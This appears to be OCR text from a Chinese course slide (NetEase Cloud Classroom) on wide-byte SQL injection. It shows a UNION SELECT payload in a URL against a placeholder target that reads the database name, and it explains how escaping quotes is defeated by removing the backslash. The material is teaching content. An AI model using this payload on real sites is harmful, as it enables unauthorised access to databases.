 宽字节注入原理
网易云课堂
SQL注入
http://www.target.com/?id=-99999’ union select 1,2,(select database()),4,5,6,7,8,9--+
①
②
防御：将 ' 转换为 \'
绕过：将 \ 消灭
注入防御
①
\'
②
xx'
DB
Database(): security